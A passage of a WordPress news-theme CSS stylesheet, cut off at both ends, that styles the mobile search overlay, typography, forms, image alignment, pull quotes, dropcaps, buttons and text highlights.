.td-search-wrap-mob .td-search-input span {
    opacity: 0.8;
    font-size: 12px;
}

.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #fff;
    bottom: 0;
    left: 0;
    opacity: 0.2;
}

.td-search-wrap-mob .td-search-input:after {
    opacity: 0.8;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -webkit-transition: transform 0.5s ease 0.8s;
    transition: transform 0.5s ease 0.8s;
}

.td-search-wrap-mob .td_module_wrap {
    text-align: left;
}

.td-search-wrap-mob .td_module_wrap .entry-title {
    font-size: 16px;
    line-height: 20px;
}

.td-search-wrap-mob .td_module_wrap .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td-post-date {
    color: #ddd;
    opacity: 0.8;
}

.td-search-wrap-mob .td-search-form {
    margin-bottom: 30px;
}

.td-search-wrap-mob .td-aj-search-results {
    margin: 0 5%;
    text-align: left;
}

.td-search-wrap-mob .td-module-thumb {
    top: auto;
    left: auto;
}

.td-search-wrap-mob .result-msg {
    margin: 0 5%;
}

.td-search-wrap-mob .result-msg a {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 10px 0 40px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
}

.td-search-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    visibility: hidden;
}

.td-search-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

.td-search-close {
    text-align: right;
    z-index: 1000;
}

.td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
}

.td-search-opened #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px;
    box-shadow: 0 0 46px;
}

.td-search-opened .td-search-wrap-mob .td-drop-down-search {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease 0.3s;
    transition: all 0.5s ease 0.3s;
}

.td-search-opened .td-search-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    visibility: visible;
}

.td-search-opened .td-search-input:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
}

/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap-mob {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar .td-search-wrap-mob {
        padding-top: 46px;
    }
}

/*
    Placeholders
*/
#td-mobile-nav label {
    position: absolute;
    top: 26px;
    left: 10px;
    font-size: 17px;
    color: #fff;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.td-login-inputs {
    position: relative;
}

/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/
body {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 14px;
    line-height: 21px;
}

p {
    margin-top: 0;
    margin-bottom: 21px;
}

a:active,
a:focus {
    outline: none;
}

a {
    color: #4db2ec;
    text-decoration: none;
}

ins {
    background: #fff;
    text-decoration: none;
}

code {
    position: relative;
    top: -1px;
    border: none;
    background-color: #F1F1F1;
    padding: 2px 6px;
}

pre {
    background-color: #f1f1f1;
    padding: 4px 10px;
    border: none;
    border-radius: 0;
    margin-top: 24px;
    overflow: auto;
}

cite {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #000;
}

cite a {
    color: #000;
}

cite a:hover {
    color: #4db2ec;
}

q {
    font-style: italic;
}

ul,
ol {
    padding: 0;
}

ul li,
ol li {
    line-height: 24px;
    margin-left: 21px;
}

.dl-horizontal a {
    font-weight: 500 !important;
}

.dl-horizontal dt {
    width: 70px;
    font-weight: 400;
    line-height: 24px;
    font-size: 15px;
}

.dl-horizontal dd {
    margin-left: 90px;
    line-height: 24px;
    font-size: 14px;
}

address {
    font-size: inherit !important;
    line-height: inherit !important;
    margin-bottom: 21px;
}

big {
    text-transform: uppercase;
}

embed {
    width: 100%;
}

/*  ----------------------------------------------------------------------------
     table
*/
table {
    width: 100%;
}

table th {
    text-align: left;
    border: 1px solid #ededed;
    padding: 2px 8px;
}

table td {
    border: 1px solid #ededed;
    padding: 2px 8px;
}

table .odd td {
    background-color: #fcfcfc;
}

/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto', sans-serif;
    color: #111111;
    font-weight: 400;
    margin: 6px 0;
}

h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a {
    color: #111111;
}

h1 {
    font-size: 32px;
    line-height: 40px;
    margin-top: 33px;
    margin-bottom: 23px;
}

h2 {
    font-size: 27px;
    line-height: 38px;
    margin-top: 30px;
    margin-bottom: 20px;
}

h3 {
    font-size: 22px;
    line-height: 30px;
    margin-top: 27px;
    margin-bottom: 17px;
}

h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
}

h5 {
    font-size: 17px;
    line-height: 25px;
    margin-top: 21px;
    margin-bottom: 11px;
}

h6 {
    font-size: 16px;
    line-height: 24px;
    margin-top: 21px;
    margin-bottom: 11px;
}

.videopress-placeholder {
    width: 100% !important;
}

.videopress-poster {
    height: auto !important;
    width: 100% !important;
}

.video-player {
    width: 100% !important;
}

/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    textarea {
        font-size: 16px;
    }
}

textarea:active,
textarea:focus {
    border-color: #b0b0b0 !important;
}

textarea:focus,
input:focus,
input[type]:focus {
    outline: 0 none;
}

/* Input buttons */
input[type=submit] {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

input[type=submit]:hover {
    background-color: #4db2ec;
}

input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=text],
    input[type=url],
    input[type=tel],
    input[type=email] {
        font-size: 16px;
    }
}

input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
    border-color: #b0b0b0 !important;
}

input[type=password] {
    width: 100%;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #ccc;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    margin-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=password] {
        font-size: 16px;
    }
}

/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/
.tagdiv-type {
    /*  ----------------------------------------------------------------------------
    text and Images align
  */
    font-size: 15px;
    line-height: 1.74;
    color: #222;
    /*  ----------------------------------------------------------------------------
    quote :not(.wp-block-quote)
*/
}

.tagdiv-type img {
    margin-bottom: 21px;
}

.tagdiv-type figure img {
    margin-bottom: 0;
}

.tagdiv-type .alignnone {
    display: inline-block;
    margin: 0 5px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tagdiv-type .alignnone {
        margin: 0 10px 0 0;
    }
}

.tagdiv-type a:hover {
    text-decoration: underline;
}

.tagdiv-type ul,
.tagdiv-type ol {
    margin-bottom: 26px;
}

.tagdiv-type ul li:not(.blocks-gallery-item),
.tagdiv-type ol li:not(.blocks-gallery-item) {
    line-height: inherit;
    margin-bottom: 10px;
}

.tagdiv-type ul li:not(.blocks-gallery-item):last-child,
.tagdiv-type ol li:not(.blocks-gallery-item):last-child {
    margin-bottom: 0;
}

.tagdiv-type li ul,
.tagdiv-type li ol {
    margin-bottom: 0;
}

.tagdiv-type li[style="text-align: center;"],
.tagdiv-type li[style="text-align: right;"] {
    list-style-position: inside;
    margin-left: -21px;
}

.tagdiv-type p {
    margin-bottom: 26px;
}

.tagdiv-type .td-arrow-list {
    list-style: none;
    margin-left: 16px;
}

.tagdiv-type .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e803';
    float: left;
    margin-left: -16px;
    line-height: 26px;
    font-size: 14px;
}

.tagdiv-type embed,
.tagdiv-type iframe,
.tagdiv-type object {
    max-width: 100% !important;
}

.tagdiv-type iframe.instagram-media {
    margin: 1px 0 12px !important;
}

.tagdiv-type blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 5% 38px;
    font-style: italic;
    text-align: center;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tagdiv-type blockquote {
        margin: 20px 3% 18px;
    }
}

.tagdiv-type blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tagdiv-type blockquote p {
        font-size: 24px;
        line-height: 32px;
    }
}

@media (max-width: 767px) {
    .tagdiv-type blockquote p {
        font-size: 22px;
        line-height: 30px;
    }
}

.tagdiv-type blockquote cite {
    display: block;
}

.tagdiv-type .td_quote_right {
    float: right;
    width: 50%;
    margin: 21px 0 21px 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tagdiv-type .td_quote_right {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.tagdiv-type .td_quote_left {
    float: left;
    width: 50%;
    margin: 18px 18px 18px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tagdiv-type .td_quote_left {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.tagdiv-type .td_quote_left p,
.tagdiv-type .td_quote_left cite {
    text-align: left;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tagdiv-type .td_quote_left p,
    .tagdiv-type .td_quote_left cite {
        text-align: center;
    }
}

.tagdiv-type .td_quote_box {
    margin: 0;
    background-color: #FCFCFC;
    border-left: 2px solid #4db2ec;
    padding: 15px 23px 16px 23px;
    position: relative;
    top: 6px;
    clear: both;
}

.tagdiv-type .td_quote_box p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #777;
    font-size: 13px;
    line-height: 21px;
    margin: 0;
    text-transform: none;
}

.tagdiv-type .td_quote_box cite {
    margin-top: 20px;
    font-size: 11px;
}

.tagdiv-type .td_box_left {
    width: 40%;
    float: left;
    margin: 0 34px 20px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tagdiv-type .td_box_left {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.tagdiv-type .td_box_left p,
.tagdiv-type .td_box_left cite {
    text-align: left;
}

.tagdiv-type .td_box_right {
    width: 30%;
    float: right;
    margin: 0 0 20px 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tagdiv-type .td_box_right {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.tagdiv-type .td_box_right p,
.tagdiv-type .td_box_right cite {
    text-align: left;
}

.tagdiv-type .td_box_center {
    margin: 0 0 29px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tagdiv-type .td_box_center {
        margin-bottom: 36px;
    }
}

.tagdiv-type .wp-block-pullquote blockquote,
.tagdiv-type .td_pull_quote {
    padding: 18px 25px;
    margin: 0;
    clear: both;
}

.tagdiv-type .wp-block-pullquote blockquote p,
.tagdiv-type .td_pull_quote p {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px !important;
    line-height: 26px;
    font-weight: 600;
    text-transform: none;
    text-align: center;
}

.tagdiv-type .wp-block-pullquote blockquote p:first-child:before,
.tagdiv-type .td_pull_quote p:first-child:before {
    position: absolute;
    left: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: url('[data-uri]') no-repeat;
}

.tagdiv-type .wp-block-pullquote blockquote p:after,
.tagdiv-type .td_pull_quote p:after {
    position: absolute;
    bottom: 10px;
    right: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: url('[data-uri]') no-repeat;
}

.tagdiv-type .wp-block-pullquote blockquote cite,
.tagdiv-type .td_pull_quote cite {
    margin-top: -10px;
    font-size: 11px;
}

.tagdiv-type .wp-block-pullquote blockquote,
.tagdiv-type .td_pull_center {
    margin: 17px 0;
    padding: 15px 50px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tagdiv-type .wp-block-pullquote blockquote,
    .tagdiv-type .td_pull_center {
        padding: 15px 20px;
    }
}

.tagdiv-type .wp-block-pullquote {
    padding: 0;
    color: #4db2ec;
}

.tagdiv-type .wp-block-pullquote p {
    color: inherit;
}

.tagdiv-type .wp-block-pullquote cite {
    color: #000;
}

.tagdiv-type .wp-block-pullquote.alignfull blockquote {
    margin-left: 30px;
    margin-right: 30px;
}

.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .td_pull_left {
    width: 40%;
    margin-right: 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tagdiv-type .wp-block-pullquote.alignleft,
    .tagdiv-type .td_pull_left {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.tagdiv-type .td_pull_left {
    float: left;
}

.tagdiv-type .wp-block-pullquote.alignright,
.tagdiv-type .td_pull_right {
    width: 30%;
    margin-left: 24px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tagdiv-type .wp-block-pullquote.alignright,
    .tagdiv-type .td_pull_right {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.tagdiv-type .td_pull_right {
    float: right;
}

.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .wp-block-pullquote.alignright {
    margin-top: 0;
    margin-bottom: 0 !important;
    /* responsive portrait phone */
}

.tagdiv-type .wp-block-pullquote.alignleft blockquote,
.tagdiv-type .wp-block-pullquote.alignright blockquote {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
}

@media (max-width: 767px) {
    .tagdiv-type .wp-block-pullquote.alignleft,
    .tagdiv-type .wp-block-pullquote.alignright {
        max-width: 100%;
    }
}

.tagdiv-type .wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
}

@media (max-width: 767px) {
    .td-md-is-ios .tagdiv-type figure {
        width: auto !important;
    }
}

img.wp-smiley {
    width: auto;
}

.wp-caption-text,
.wp-caption-dd {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-caption {
    text-align: center;
    max-width: 100%;
}

.wp-caption img {
    max-width: 100% !important;
}

.alignnone {
    margin-top: 0;
}

.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin: 6px auto;
}

img.td-center {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    max-width: 100vw !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

figure.alignright,
figure.alignleft,
figure.aligncenter {
    margin-bottom: 0;
}

.alignnone img,
.aligncenter img {
    width: 100%;
}

/* responsive portrait phone */
@media (max-width: 767px) {
    .alignleft,
    .alignright {
        float: none !important;
    }
}

/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignleft {
    float: left;
    margin-top: 6px;
    margin-right: 24px !important;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet + phone */
    /* responsive phone CUSTOM - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignleft {
        max-width: 312px;
        margin-right: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignleft {
        max-width: 220px;
        margin-right: 21px;
    }
}

@media (max-width: 767px) {
    .alignleft {
        text-align: center;
        margin-left: auto !important;
        margin-right: auto !important;
        max-width: 100%;
        margin-bottom: 21px;
    }

    .alignleft img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }

    .alignleft figcaption {
        text-align: center;
    }
}

.mce-content-body .alignleft {
    margin: 6px 24px 6px 0;
}

.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 400px !important;
    }
}

/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}

/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignright {
    float: right;
    margin-top: 6px;
    margin-right: 0;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 24px !important;
    /* responsive landscape tablet */
    /* responsive portrait tablet + phone */
    /* responsive phone CUSTOM  - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignright {
        max-width: 312px;
        margin-left: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignright {
        max-width: 220px;
        margin-left: 21px;
    }
}

@media (max-width: 767px) {
    .alignright {
        text-align: center;
        margin-left: auto !important;
        margin-right: auto !important;
        max-width: 100%;
        margin-bottom: 21px;
    }

    .alignright img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }

    .alignright figcaption {
        text-align: center;
    }
}

.mce-content-body .alignright {
    margin: 6px 0 6px 24px;
}

.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 400px !important;
    }
}

.entry-title a:hover,
.td-post-category:hover,
.widget a:hover,
.td_block_wrap a:hover {
    text-decoration: none !important;
}

.wp-block-quote.is-large cite {
    font-size: 13px;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
    border: none;
    border-bottom: 2px solid #8f98a1;
    margin: 1.65em auto;
}

.wp-block-separator.is-style-wide {
    border-width: 0 0 1px 0;
}

.twitter-tweet p {
    font-family: initial;
    font-size: initial;
    line-height: initial;
    font-style: initial;
    text-align: initial;
    text-transform: initial;
    color: initial;
    font-weight: initial;
}

blockquote small {
    margin-top: 5px;
    display: block;
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #444;
}

blockquote.pull-right {
    padding-left: 20px;
    border-right: none;
}

blockquote.pull-right:after {
    border-right: 2px solid #FB5502;
    width: 40px;
    right: -40px;
}

/*  ----------------------------------------------------------------------------
    dropcaps
*/
.dropcap {
    float: left;
    display: block;
    font-size: 50px;
    line-height: 56px;
    background-color: #4db2ec;
    color: #fff;
    text-align: center;
    margin: 9px 13px 0 0;
    padding: 2px 10px 4px;
    font-family: Verdana, Geneva, sans-serif;
    text-transform: uppercase;
    min-width: 62px;
    min-height: 62px;
}

.dropcap1 {
    border-radius: 70px;
    font-size: 40px;
    padding: 2px 14px 4px;
}

.dropcap2 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}

.dropcap3 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-weight: bold;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}

/*  ----------------------------------------------------------------------------
    text columns
*/
.td_text_columns_two_cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-rule-style: solid;
    -moz-column-rule-style: solid;
    column-rule-style: solid;
    -webkit-column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    column-rule-width: 1px;
    -webkit-column-rule-color: #e9e9e9;
    -moz-column-rule-color: #e9e9e9;
    column-rule-color: #e9e9e9;
    margin-bottom: 26px;
}

/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
    cursor: pointer;
    display: inline-block;
    position: relative;
    color: white;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td_btn_sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}

.td_btn_sm.td_round_btn {
    border-radius: 3px;
}

.td_btn_md {
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
}

.td_btn_md.td_round_btn {
    border-radius: 4px;
}

.td_btn_lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
}

.td_btn_lg.td_round_btn {
    border-radius: 6px;
}

.td_default_btn,
.td_round_btn {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    background-color: #4db2ec;
}

.td_default_btn:hover,
.td_round_btn:hover {
    background-color: #444 !important;
}

.td_default_btn:active,
.td_round_btn:active {
    background-color: #000 !important;
}

.td_outlined_btn {
    border-radius: 4px;
    border: 2px solid #4db2ec;
    color: #4db2ec;
    background-color: transparent;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.td_outlined_btn:hover {
    background-color: #4db2ec;
    color: #fff;
}

.td_outlined_btn:active {
    background-color: #444 !important;
    border-color: #444;
}

.td_shadow_btn {
    background-color: #4db2ec;
    top: 0;
    -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_shadow_btn:hover {
    top: -3px;
    -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}

.td_shadow_btn:active {
    background-color: #444 !important;
}

.td_3D_btn {
    background-color: #4db2ec;
    top: 0;
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_3D_btn:after {
    content: "";
    position: absolute;
    display: block;
    left: 0;
    top: 100%;
    width: 100%;
    height: 5px;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 0;
    transition: height 0.1s ease;
    -webkit-transition: height 0.1s ease;
}

.td_3D_btn:hover {
    top: 5px;
}

.td_3D_btn:hover:before {
    height: 0;
}

.td_3D_btn:hover:after {
    height: 0;
}

.td_3D_btn:active {
    background-color: #444 !important;
}

/*  ----------------------------------------------------------------------------
    text highlighting
*/
.td_text_highlight_0 {
    background-color: rgba(0, 0, 0, 0.77);
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
    color: #2a2a2a;
    -webkit-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_0:hover {
    color: #F9F9F9;
    cursor: default;
}

.td_text_highlight_marker {
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    color: white;
    -webkit-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_marker:hover {
    color: #F9F9F9;
}

.td_text_highlight_marker_red {
    background-color: rgba(255, 28, 26, 0.62);
    box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}

.td_text_highlight_marker_blue {
    background-color: rgba(57, 213, 255, 0.75);
    box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}

.td_text_highlight_marker_green {
    background-color: rgba(77, 216, 69, 0.65);
    box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}

.td_text_highlight_marker_yellow {
    background-color: rgba(255, 203, 0, 0.75);
    box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}

.td_text_highlight_marker_pink {
    background-color: rgba(255, 101, 243, 0.75);
    box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}

/*  ----------------------------------------------------------------------------
    custom post padding
*/
.td-paragraph-padding-0 {
    display: block;
    padding-left: 0;
    padding-right: 6%;
}

.td-paragraph-padding-1 {
    display: block;
    padding-left: 6%;
    padding-right: 6%;
}

.td-paragraph-padding-2 {
    display: block;
    padding-left: 12%;
    padding-right: 12%;
}

.td-paragraph-padding-3 {
    display: block;
    padding-left: 6%;
    padding-right: 12%;
}

.td-paragraph-padding-4 {
    display: block;
    padding-left: 6%;
    padding-right: 0;
}

.td-paragraph-padding-5 {
    display: block;
    padding-left: 18%;
    padding-right: 18%;
}

.td-paragraph-padding-6 {
    display: block;
    padding-left: 12%;
    padding-right: 6%;
}

.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
    padding-left: 4%;
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
    padding-left: 8%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
    padding-left: 4%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
    padding-left: 4%;
}

.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
    padding-left: 12%;
    padding-right: 12%;
}

.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
    padding-left: 8%;
    padding-right: 4%;
}

/* responsive phone */
@media (max-width: 500px) {
    .td-paragraph-padding-0,
    .td-paragraph-padding-1,
    .td-paragraph-padding-2,
    .td-paragraph-padding-3,
    .td-paragraph-padding-4,
    .td-paragraph-padding-5,
    .td-paragraph-padding-6 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

.td_module_wrap {
    position: relative;
    padding-bottom: 35px;
}

.td_module_wrap .entry-title {
    /* General Title */
    font-size: 21px;
    line-height: 25px;
    margin: 0 0 6px 0;
}

.td_module_wrap:hover .entry-title a {
    color: #4db2ec;
}

.entry-title {
    word-wrap: break-word;
}

/*  ----------------------------------------------------------------------------
    thumbnail
*/
.td-module-thumb {
    position: relative;
    margin-bottom: 13px;
}

.td-module-thumb .entry-thumb {
    display: block;
}

.td-video-play-ico {
    position: absolute;
    width: 40px;
    height: 40px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    background-color: rgba(0, 0, 0, 0.48);
    border: 0.050em solid #fff;
    border-radius: 100%;
    font-size: 40px;
    z-index: 1;
    -webkit-box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
}

.td-video-play-ico i {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    font-size: 35%;
    color: #fff;
}

.td-video-play-ico i.td-icon-video-thumb-play {
